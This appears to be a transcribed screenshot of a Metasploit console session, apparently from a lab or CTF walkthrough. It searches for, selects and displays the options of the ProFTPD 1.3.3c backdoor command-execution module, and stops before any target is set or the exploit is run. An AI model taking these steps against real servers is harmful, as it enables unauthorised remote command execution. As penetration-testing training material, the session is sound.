 msf6 > search exploit proFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Ex
ecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >